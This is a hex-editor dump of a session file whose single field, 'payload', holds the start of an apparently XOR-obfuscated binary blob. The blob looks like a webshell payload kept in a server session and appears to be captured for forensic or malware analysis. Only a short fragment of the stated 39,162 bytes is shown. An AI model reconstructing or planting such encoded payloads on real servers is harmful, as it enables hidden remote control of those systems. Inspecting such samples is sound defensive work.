 起始页 sess_egeh6d1uc1aqlh6b0cvhcomvag
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 70 61 79 6C 6F 61 64 7C 73 3A 33 39 31 36 32 3A payload|s:39162:
0010h: 22 47 46 04 42 03 55 04 4D 06 43 46 0F 53 46 13 "GF.B.U.M.CF.SF.
0020h: 52 1A 1E 4C 0B 6F 32 45 66 30 74 66 0F 53 46 13 R..L.o2Ef0tf.SF.
0030h: 52 1A 1E 4C 0B 6F 32 07 4C 0D 52 41 5B 5D 5A 41 R..L.o2.L.RA[]ZA
0040h: 41 16 58 4D 14 12 55 12 10 18 3C 3F 12 12 14 41 A.XM..U...<?...A
0050h: 54 0F 59 07 51 0E 18 45 7C 31 63 78 61 75 0F 6C T.Y.Q..E|1cxau.l
0060h: 39 6E 3C 45 10 42 18 13 5C 27 54 53 61 4B 47 15 9n<E.B..\'TSaKG.
0070h: 56 0E 70 10 5E 01 10 48 02 6E 3B 15 12 12 14 45 V.p.^..H.n;....E
0080h: 6C 30 73 36 0D 44 5F 04 4D 30 54 46 41 5B 5B 0F l0s6.D_.M0TFA[[.
0090h: 1B 4A 0D 68 3A 42 18 41 19 23 42 50 41 41 5D 0E .J.h:B.A.#BPAA].
00A0h: 5D 3C 45 11 51 10 4C 49 10 58 3C 3F 12 12 14 41 ]<E.Q.LI.X<?...A
00B0h: 17 10 53 16 43 0B 57 28 5D 5E 5C 51 07 1A 47 04 ..S.C.W(]^\Q..G.
00C0h: 40 10 5F 0A 5E 3D 51 05 11 4A 18 0E 3F 38 14 41 @._.^=Q..J..?8.A
00D0h: 13 43 5F 03 10 4A 51 12 4A 06 45 1D 16 6D 67 24 .C_..JQ.J.E..mg$
00E0h: 60 30 7F 2A 7E 39 1C 12 5C 10 42 5C 5D 7B 50 3C `0.*~9..\.B\]{P<
00F0h: 1A 4A 4D 68 3A 42 18 41 19 43 11 15 12 16 6B 32 .JMh:B.A.C....k2
0100h: 76 30 0B 10 5E 11 5D 13 50 02 5D 5C 48 57 1C 49 v0..^.].P.]\HW.I
0110h: 60 52 7B 0C 47 3B 61 13 11 01 50 46 57 04 00 25 `R{.G;a...PFW..%
0120h: 56 00 59 01 55 4A 1C 3E 6A 26 62 66 7B 7D 7A 3A V.Y.UJ.>j&bf{}z:
0130h: 17 10 53 16 43 0B 57 28 5D 3E 1D 11 41 57 47 12 ..S.C.W(]>..AWG.
0140h: 5A 0C 7F 01 19 4E 1C 12 5C 10 42 5C 5D 7B 50 48 Z....N..\.B\]{PH
0150h: 1A 4A 0D 68 3A 42 18 41 19 1E 3C 3F 12 12 14 41 .J.h:B.A..<?...A
0160h: 73 10 53 16 43 0B 57 0F 66 14 43 5C 46 57 6B 02 s.S.C.W.f.C\FWk.
0170h: 5F 0C 45 00 18 4B 03 6C 33 6E 3B 15 12 12 14 08 _.E..K.l3n;.....
模板结果